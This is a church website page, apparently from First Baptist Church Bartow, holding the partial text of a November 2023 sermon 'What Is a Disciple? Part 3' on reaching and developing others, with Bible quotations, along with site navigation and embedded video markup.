	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://fbcbartow.org/about-us/our-worship-times/">Our Worship Times</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-233"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-306"><a href="#">Ministries</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-106"><a href="https://fbcbartow.org/ministries/children/">Children</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://fbcbartow.org/ministries/nursery-and-preschool/">Nursery and Preschool</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://fbcbartow.org/vbs/">Vacation Bible School</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://fbcbartow.org/ministries/youth/">Youth / 410 East Student Ministry</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://fbcbartow.org/ministries/adults/">Adults</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://fbcbartow.org/ministries/music/">Music</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://fbcbartow.org/ministries/food-pantry/">Food Pantry</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-307"><a href="#">Resources</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type_archive menu-item-object-ctc_sermon menu-item-181"><a href="https://fbcbartow.org/sermons/">All Sermons</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://fbcbartow.org/resources-2/sermon-podcasts/">Sermon Podcasts</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-310"><a href="#">Sermon by Book</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://fbcbartow.org/sermon-book/genesis/">Genesis</a></li>
		<li id="menu-item-1980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1980"><a href="https://fbcbartow.org/sermon-book/exodus/">Exodus</a></li>
		<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2600"><a href="https://fbcbartow.org/sermon-book/numbers/">Numbers</a></li>
		<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://fbcbartow.org/sermon-book/joshua/">Joshua</a></li>
		<li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://fbcbartow.org/sermon-book/judges/">Judges</a></li>
		<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://fbcbartow.org/sermon-book/1-samuel/">1 Samuel</a></li>
		<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://fbcbartow.org/sermon-book/2-samuel/">2 Samuel</a></li>
		<li id="menu-item-2616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2616"><a href="https://fbcbartow.org/sermon-book/2-kings/">2 Kings</a></li>
		<li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2876"><a href="https://fbcbartow.org/sermon-book/esther/">Esther</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1753"><a href="https://fbcbartow.org/sermon-book/Psalms/">Psalms</a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-449"><a href="https://fbcbartow.org/sermon-book/matthew/">Matthew</a></li>
		<li id="menu-item-2729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2729"><a href="https://fbcbartow.org/sermon-book/mark/">Mark</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-384"><a href="https://fbcbartow.org/sermon-book/luke/">Luke</a></li>
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://fbcbartow.org/sermon-book/acts/">Acts</a></li>
		<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1754"><a href="https://fbcbartow.org/sermon-book/Romans/">Romans</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-385"><a href="https://fbcbartow.org/sermon-book/1-corinthians/">1 Corinthians</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="https://fbcbartow.org/sermon-book/ephesians/">Ephesians</a></li>
		<li id="menu-item-1752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1752"><a href="https://fbcbartow.org/sermon-book/philippians/">Philippians</a></li>
		<li id="menu-item-3900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3900"><a href="https://fbcbartow.org/sermon-book/1-thessalonians/">1 Thessalonians</a></li>
		<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="https://fbcbartow.org/sermon-book/1-timothy/">1 Timothy</a></li>
		<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1947"><a href="https://fbcbartow.org/sermon-book/2-timothy/">2 Timothy</a></li>
		<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="https://fbcbartow.org/sermon-book/hebrews/">Hebrews</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_book menu-item-210"><a href="https://fbcbartow.org/sermon-book/james/">James</a></li>
		<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756"><a href="https://fbcbartow.org/sermon-book/1-Peter/">1 Peter</a></li>
		<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1757"><a href="https://fbcbartow.org/sermon-book/2-peter/">2 Peter</a></li>
		<li id="menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2091"><a href="https://fbcbartow.org/sermon-book/1-john/">1 John</a></li>
		<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://fbcbartow.org/sermon-book/revelation/">Revelation</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-311"><a href="#">Sermon by Speaker</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker current-ctc_sermon-ancestor current-menu-parent current-ctc_sermon-parent menu-item-202"><a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/">Matt McCraw</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="https://fbcbartow.org/sermon-speaker/richard-jones/">Richard Jones</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="https://fbcbartow.org/sermon-speaker/dirck-van-clief">Dirck Van Clief</a></li>
		<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901"><a href="https://fbcbartow.org/sermon-speaker/aaron-burgner/">Aaron Burgner</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="https://fbcbartow.org/sermon-speaker/richard-williamson/">Richard Williamson</a></li>
		<li id="menu-item-2228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228"><a href="https://fbcbartow.org/sermon-speaker/adam-greenway/">Adam Greenway</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_speaker menu-item-381"><a href="https://fbcbartow.org/sermon-speaker/jay-brinson/">Jay Brinson</a></li>
	</ul>
</li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-312"><a href="#">Sermon by Series</a>
<ul class="sub-menu dropdown">
		<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://fbcbartow.org/sermon-series/philippians-the-life-of-a-christian/">Philippians: The Life of a Christian</a></li>
		<li id="menu-item-3917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://fbcbartow.org/sermon-series/difficult-topics-for-our-day/">Difficult Topics for Our Day</a></li>
		<li id="menu-item-3731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://fbcbartow.org/sermon-series/the-book-of-revelation/">The Book of Revelation</a></li>
		<li id="menu-item-3671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3671"><a href="https://fbcbartow.org/sermon-series/stop-that-start-this/">Stop That; Start This!</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://fbcbartow.org/sermon-series/the-psalms-of-summer/">The Psalms of Summer</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://fbcbartow.org/sermon-series/acts-the-church-unleashed/">Acts: The Church Unleashed</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a href="https://fbcbartow.org/sermon-series/the-prophecies-of-christmas/">The Prophecies of Christmas</a></li>
		<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2943"><a href="https://fbcbartow.org/sermon-series/what-is-a-disciple/">What is a Disciple?</a></li>
		<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="https://fbcbartow.org/sermon-series/women-of-the-bible/">Women of the Bible</a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://fbcbartow.org/sermon-series/instructions-for-the-local-church/">Instructions for the Local Church</a></li>
		<li id="menu-item-2588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2588"><a href="https://fbcbartow.org/sermon-series/weird-stories/">Weird Stories from the Bible</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://fbcbartow.org/sermon-series/how-does-the-church-thrive/">How Does the Church Thrive?</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://fbcbartow.org/sermon-series/united-in-the-gospel/">United in the Gospel</a></li>
		<li id="menu-item-2272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2272"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/">Gospel Tools for Gospel People</a></li>
		<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://fbcbartow.org/sermon-series/the-characters-of-christmas/">The Characters of Christmas</a></li>
		<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="https://fbcbartow.org/sermon-series/a-word-for-the-church/">A Word for the Church</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="https://fbcbartow.org/sermon-series/a-journey-through-the-old-testament/">A Journey Through the Old Testament</a></li>
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://fbcbartow.org/sermon-series/christ-and-the-church">Christ and the Church</a></li>
		<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-438"><a href="https://fbcbartow.org/sermon-series/gods-fulfilled-promise/">God&#8217;s Fulfilled Promise</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1434"><a href="https://fbcbartow.org/sermon-series/spiritual-things/">Spiritual Things</a></li>
		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-405"><a href="https://fbcbartow.org/sermon-series/the-spiritual-disciplines/">The Spiritual Disciplines</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-212"><a href="https://fbcbartow.org/sermon-series/ourvisionstatement/">Our Vision Statement</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-211"><a href="https://fbcbartow.org/sermon-series/livingthefaith/">Living the Faith</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-382"><a href="https://fbcbartow.org/sermon-series/easter/">Easter</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-383"><a href="https://fbcbartow.org/sermon-series/christmas/">Christmas</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-844"><a href="https://fbcbartow.org/sermon-series/sharing-the-gospel/">Sharing the Gospel</a></li>
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-ctc_sermon_series menu-item-843"><a href="https://fbcbartow.org/sermon-series/thechurch/">The Church</a></li>
		<li id="menu-item-2395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2395"><a href="https://fbcbartow.org/sermon-series/glory/">Glory</a></li>
	</ul>
</li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://fbcbartow.org/resources/recommended-reading/">Recommended Reading</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://fbcbartow.org/resources/blogs/">Blogs</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-308"><a href="#">Events</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="/events">Events</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://fbcbartow.org/events-2/calendar-ministry-calendar/">Church Calendar</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-309"><a href="#">Contact</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-ctc_location menu-item-182"><a href="https://fbcbartow.org/locations/our-location/">Our Location</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://fbcbartow.org/contact/contact-us/">Contact Us</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://fbcbartow.org/contact/social-media/">Social Media</a></li>
</ul>
</li>
<li class="divider"></li><li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://fbcbartow.org/digital-resources/">Digital Resources</a></li>
<li class="divider"></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://fbcbartow.org/give/">Give</a></li>
</ul>						
																							</div>
				</nav>

				
		</div>

		
	</header>

	
	
	
		<div id="pre-container">

			<div class="pre-container-bg"></div>

			<div class="pre-container-content">

				<!-- Sermon Media -->
				<div id="onect-sermon-full-media" class="onect-entry-image">

					
						<div id="onect-sermon-full-player">

														<div id="onect-sermon-full-video-player">
								<iframe title="Sunday Morning Worship - 11/5/23" width="1210" height="681" src="https://www.youtube.com/embed/I4RICh9BdSU?feature=oembed&#038;wmode=transparent&#038;rel=0&#038;showinfo=0&#038;color=white&#038;modestbranding=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>							</div>
							
							
						</div><!-- /onect-sermon-full-player -->
						
				</div><!-- /#onect-sermon-full-media -->

			</div><!-- /pre-container-content -->

		</div><!-- /.pre-container -->


		
		<div class="onect-list-buttons-container row">

			<div class="columns large-12">

				
					<ul class="onect-list-buttons sermon-media-toggle">

						<li id="onect-sermon-full-video-player-button" class="media-toggle">
								<span  class="button small">
									<i class="genericon genericon-video"></i>
									<span>Watch</span>
								</span>
							</li><li id="onect-sermon-full-audio-player-button" class="media-toggle">
								<a href="?player=audio" class="button small">
									<i class="genericon genericon-audio"></i>
									<span>Listen</span>
								</a>
							</li>
					</ul>

				
				
					<ul class="onect-list-buttons sermon-media-download"><li id="onect-sermon-download-options">
							<i class="genericon genericon-download"></i> Download						</li><li id="onect-sermon-full-audio-download-button" class="media-download">
								<a href="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2023/11/05142446/11052023-What-Is-a-Disciple-Part-3.m4a" title="Download Audio" class="button small">
									<i class="genericon genericon-audio"></i>
								</a>
							</li>
					</ul>

				
			</div>

		</div><!-- /onect-list-buttons-container -->

		
	
	<div id="container-wrap">
	<div id="container">

<div id="onect-content" class="row">

	<div id="onect-content-inner">

		
		<div class="onect-content-block onect-content-block-close onect-clearfix">

			
			


<div class="onect-loop-single onect-loop-ctc_sermon">

	
		
	<article id="post-2952" class="onect-entry-full onect-sermon-full post-2952 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-what-is-a-disciple ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2023-11-05T10:45:00-05:00">November 5, 2023</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h1 class="onect-entry-title onect-main-title" itemprop="name">
							&#8220;What Is a Disciple? Part 3&#8221;							</h1>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="&#8220;What Is a Disciple? Part 3&#8221;" />
						<meta itemprop="description" content="<p>We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2023-11-05T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2023/11/05142446/11052023-What-Is-a-Disciple-Part-3.m4a" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="&#8220;What Is a Disciple? Part 3&#8221;" />
					<meta itemprop="description" content="<p>We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.” ‌ Remember, a disciple is a follower of Jesus. We want &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2023-11-05T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://youtu.be/I4RICh9BdSU?si=_RDPytpMDruk6wnM" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

		<div class="row">

			<div class="single-sermon-content large-8 column">

				
					<div class="onect-entry-content clearfix" itemprop="description">

						
<p>We’re continuing our series called “What is a Disciple?” This week we are on our third and final sermon in this three-part series. Today’s sermon is called “Part 3.”</p>



<p></p>



<p>‌</p>



<p>Remember, a disciple is a follower of Jesus. We want to know what it looks like and feels like to be a disciple at First Baptist Church Bartow.</p>



<p>‌</p>



<p>‌</p>



<p>Here’s what we learned about being a disciple thus far:</p>



<p>‌</p>



<p>‌</p>



<p>A disciple experiences spiritual growth.</p>



<p>‌</p>



<p>A disciple is part of a big group.</p>



<p>‌</p>



<p>A disciple is part of a small group.</p>



<p>‌</p>



<p>A disciple participates in Christian fellowship.</p>



<p>‌</p>



<p>A disciple will serve others.</p>



<p>‌</p>



<p>‌</p>



<p>There are two more aspects of a disciple that are on your card.</p>



<p>‌</p>



<p>‌</p>



<p>So, let’s learn about these other two aspects of being a disciple. Before we do, let’s go to the Lord in prayer and ask Him to speak to us.</p>



<p>‌</p>



<p>‌</p>



<p><em>(prayer)</em></p>



<p>‌</p>



<p>‌</p>



<p>We spoke last week about the reality that a disciple will serve others.</p>



<p>‌</p>



<p>‌</p>



<p>You see, to be a disciple means to be others-focused. Well, in addition to serving others, we’re going to talk about two additional others-focused traits of being a disciple.</p>



<p>‌</p>



<p>‌</p>



<p>First, . . .</p>



<p>‌</p>



<h1 class="wp-block-heading">‌I. A disciple will <em>reach</em> <em>others</em>.</h1>



<p>‌</p>



<p>‌</p>



<p>Followers of Jesus are to be about the business of reaching others with the love of Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>From the very beginning of the ministry of Jesus, He was sending out His followers to reach others.</p>



<p>‌</p>



<p>‌</p>



<p>So, as we speak of discipleship, we should know that <strong>A disciple is always on mission.</strong></p>



<p>‌</p>



<p>‌</p>



<p>Each and every day, each and every moment, we should ask ourselves how we can accomplish the mission of Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>I like to explain it this way: we should always have our gospel radar on.</p>



<p>‌</p>



<p>‌</p>



<p><strong><em>What does a </em></strong><strong><em>radar </em></strong><strong><em>do? A radar detects something when it is present, right? Whether it’s a speeding car, a vessel of sorts, bad weather, or whatever, a radar detects something.</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>So also, we should be on mission all the time, able to detect when there are opportunities to share the love of God with others, and share the explicit message of the saving gospel of Jesus Christ.</p>



<p>‌</p>



<p>As a reminder, the gospel message is that God is real and He is holy; we are sinners who are separated from God and doomed for eternal punishment; God showed His love to the world by sending His Son, Jesus, to live a holy life, die on the cross for sinners, defeat death and sin by rising from the dead, and ascend back into heaven to be with the Father; and we can be forgiven of our sin through trusting and following Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>So, we should be ready to share the love of God and the message of God.</p>



<p>‌</p>



<p>‌</p>



<p>As we think about being on mission, we must never forget that Jesus commissioned us to go in <a href="https://ref.ly/logosref/bible$2Bcsb2.61.28.19-61.28.20">Matthew 28:19–20</a>. He said, <strong><em>“Go, therefore, and make disciples of all nations, baptizing them in the name of the Father and of the Son and of the Holy Spirit, teaching them to observe everything I have commanded you. And remember, I am with you always, to the end of the age.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>Jesus also said in <a href="https://ref.ly/logosref/bible$2Bcsb2.65.1.8">Acts 1:8</a> <strong><em>“But you will receive power when the Holy Spirit has come on you, and you will be my witnesses in Jerusalem, in all Judea and Samaria, and to the ends of the earth.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>We are to go. We are to be witnesses.</p>



<p>‌</p>



<p>‌</p>



<p>As we go, we must remember that <strong>A disciple is purposeful in sharing the gospel.</strong></p>



<p>‌</p>



<p>‌</p>



<p>We’re not just to go and see what happens. We are to purposefully be on mission.</p>



<p>‌</p>



<p>‌</p>



<p>We are to go, we are to teach, we are to baptize, and we are to be witnesses. These are all purposeful actions.</p>



<p>‌</p>



<p>‌</p>



<p>Also, we are to be ready to share the gospel at all times.</p>



<p>‌</p>



<p>‌</p>



<p>The apostle Peter, one of Jesus’ first disciples, said in <a href="https://ref.ly/logosref/bible$2Bcsb2.81.3.15">1 Peter 3:15</a>, <strong><em>“but in your hearts regard Christ the Lord as holy, ready at any time to give a defense to anyone who asks you for a reason for the hope that is in you.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>Jesus said in <a href="https://ref.ly/logosref/bible$2Bcsb2.61.5.14-61.5.16">Matthew 5:14–16</a>, <strong><em>“You are the light of the world. A city situated on a hill cannot be hidden. No one lights a lamp and puts it under a basket, but rather on a lampstand, and it gives light for all who are in the house. In the same way, let your light shine before others, so that they may see your good works and give glory to your Father in heaven.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>Brothers and sisters, are you ready to share the gospel message? Do you know the heart of the gospel?</p>



<p>‌</p>



<p>‌</p>



<p>Are you ready to be a light so that others may glorify God in heaven?</p>



<p>‌</p>



<p>We have plenty of resources available for you to know the gospel and learn how to share the gospel.</p>



<p>‌</p>



<p>‌</p>



<p>We have gospel presentations on our invitation postcards. We have gospel presentations included in the front page of all of our curriculum books for small groups. We have several different sermons on our website that teach how to share the gospel (just go to “Resources,” then “Sermon by Series,” then “Sharing the Gospel”). You can listen carefully as I share the gospel every single Sunday in my preaching. We have numerous ways that you can prepare yourself to share the gospel.</p>



<p>‌</p>



<p>A disciple should be prepared and ready to share the gospel of Jesus Christ. You and I should be prepared, and we should be purposeful in sharing the gospel.</p>



<p>‌</p>



<p>‌</p>



<p>We cannot be faithful disciples of Jesus Christ if we do not reach others.</p>



<p>‌</p>



<p>‌</p>



<p>A disciple will reach others.</p>



<p>‌</p>



<p>‌</p>



<p>Also, . . .</p>



<p>‌</p>



<h1 class="wp-block-heading">‌II. A disciple will <em>develop</em> <em>others</em>.</h1>



<p>‌</p>



<p>‌</p>



<p>We mentioned this passage last week from Proverbs. <a href="https://ref.ly/logosref/bible$2Bcsb2.20.27.17">Proverbs 27:17</a> says, <strong><em>“Iron sharpens iron, and one person sharpens another.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>So, we need each other to develop one another.</p>



<p>‌</p>



<p>‌</p>



<p>Now, we’ve already talked about a disciple being part of a small group, but this is something different. What we’re talking about here is more about getting into each other’s business and helping each other become more like Jesus on a more personal level.</p>



<p>‌</p>



<p>Now, some of you may think, “Well, I’m not sure that I like that too much.” Well, do you want to grow as a disciple? If you do, you should welcome being developed by others.</p>



<p>‌</p>



<p>‌</p>



<p><strong><em>Think about this for a moment. This reality of wanting to develop in a greater way is something we already know about in other arenas, right? Anglers and hunters will share tips and stories in order to become better anglers and hunters. Artists will observe other art, and perhaps learn from other artists so that they can develop into better artists. Preachers will learn from other preachers. Teachers will learn from other teachers. The trade industry will have apprentices who learn from master tradespeople.</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>The idea of someone learning and developing by spending intentional time with someone else is something that all of us know and understand. So, why should it be any different in the church?</p>



<p>‌</p>



<p>‌</p>



<p>In this sermon series, we’ve already read several verses that speak about developing each other.</p>



<p>‌</p>



<p>‌</p>



<p>Remember <a href="https://ref.ly/logosref/bible$2Bcsb2.73.5.11">1 Thessalonians 5:11</a> that says, <strong><em>“Therefore encourage one another and build each other up as you are already doing.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>You may recall <a href="https://ref.ly/logosref/bible$2Bcsb2.79.10.24">Hebrews 10:24</a>, which says, <strong><em>“And let us consider one another in order to provoke love and good works.”</em></strong></p>



<p>‌</p>



<p>‌</p>



<p>So, disciples should be about the business of developing one another.</p>



<p>‌</p>



<p>‌</p>



<p>As we speak about development, let’s first recognize that <strong>A disciple is being developed by other Christians.</strong></p>



<p>‌</p>



<p>‌</p>



<p>We should all seek to be developed by other Christians. First of all, this is an act of humility. Further, God has designed us to be developed by other people.</p>



<p>‌</p>



<p>‌</p>



<p>Listen, none of us have totally arrived where we are super Christians or beyond spiritual growth.</p>



<p>‌</p>



<p>I’m so grateful for godly men and women in our church, and in other parts of my life, who help me become more like Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>There are those who inspire me to develop my prayer life. There are those who inspire me to develop my knowledge and memorization of Scripture. There are those who inspire me to be a better husband and father. There are those who inspire me to be active in sharing the gospel. There are those who inspire me to be more patient, or more wise, or more loving. There are those who inspire me to be more compassionate with others. There are those who inspire me to be a better pastor. There are those who inspire me to develop more as a Christian.</p>



<p>‌</p>



<p>What about you? Do you have people like that in your life?</p>



<p>‌</p>



<p>What’s cool is that when we submit ourselves to being developed by others, it is a sign of humility. It’s a recognition that we need other people and that we don’t have it all figured out.</p>



<p>‌</p>



<p>Let me help you out on this one: You don’t have it all figured out, and neither do I. We need each other.</p>



<p>‌</p>



<p>‌</p>



<p>So, a disciple is developed by others.</p>



<p>‌</p>



<p>‌</p>



<p>So also, <strong>A disciple is developing other Christians.</strong></p>



<p>‌</p>



<p>‌</p>



<p>You need to be developed by others, and you need to develop others.</p>



<p>‌</p>



<p>‌</p>



<p>No matter where you are in your Christian walk, you should think about how you can develop other Christians.</p>



<p>‌</p>



<p>Listen, if you are a follower of Jesus, there are people who need you in their lives. God has designed the church to operate in such a way that other people are relying upon people like you to help them develop in their walk with Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>Remember the words of Paul in <a href="https://ref.ly/logosref/bible$2Bcsb2.67.12.25-67.12.27">1 Corinthians 12:25–27</a>: <strong><em>“so that there would be no division in the body, but that the members would have the same concern for each other. So if one member suffers, all the members suffer with it; if one member is honored, all the members rejoice with it. Now you are the body of Christ, and individual members of it.”</em></strong></p>



<p>‌</p>



<p>‌</p>



